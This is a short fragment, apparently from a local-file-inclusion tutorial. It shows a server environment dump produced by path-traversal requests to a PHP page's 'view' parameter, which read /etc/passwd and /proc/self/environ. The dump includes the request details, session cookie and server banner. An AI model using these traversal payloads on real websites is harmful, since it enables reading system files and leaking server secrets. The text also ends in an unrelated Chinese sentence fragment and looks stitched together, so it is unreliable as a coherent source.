 DOCUMENT_ROOT=/home/sirgod/public_html GATEWAY_INTERFACE=CGI/1.1 HTTP_ACCEPT=text/html,
application/xml;q=0.9, application/xhtml+xml, image/png, image/jpeg, image/gif,
image/x-xbitmap, */*;q=0.1 HTTP_COOKIE=PHPSESSID=134cc7261b341231b9594844ac2ad7ac
HTTP_HOST=www.website.com
HTTP_REFERER=http://www.website.com/index.php?view=../../../../../../etc/passwd
HTTP_USER_AGENT=Opera/9.80 (Windows NT 5.1; U; en) Presto/2.2.15 Version/10.00
PATH=/bin:/usr/bin
QUERY_STRING=view=..%2F..%2F..%2F..%2F..%2F..%2Fproc%2Fself%2Fenviron
REDIRECT_STATUS=200 REMOTE_ADDR=6x.1xx.4x.1xx REMOTE_PORT=35665 REQUEST_METHOD=GET
REQUEST_URI=/index.php?view=..%2F..%2F..%2F..%2F..%2F..%2Fproc%2Fself%2Fenviron
SCRIPT_FILENAME=/home/sirgod/public_html/index.php SCRIPT_NAME=/index.php
SERVER_ADDR=1xx.1xx.1xx.6x SERVER_ADMIN=webmaster@website.com
SERVER_NAME=www.website.com SERVER_PORT=80 SERVER_PROTOCOL=HTTP/1.0 SERVER_SIGNATURE=
Apache/1.3.37 (Unix) mod_ssl/2.2.11 OpenSSL/0.9.8i DAV/2 mod_auth_passthrough/2.1
mod_bwlimited/1.4 FrontPage/5.0.2.2635 Server at http://www.website.com Port 80
是常见的做法是在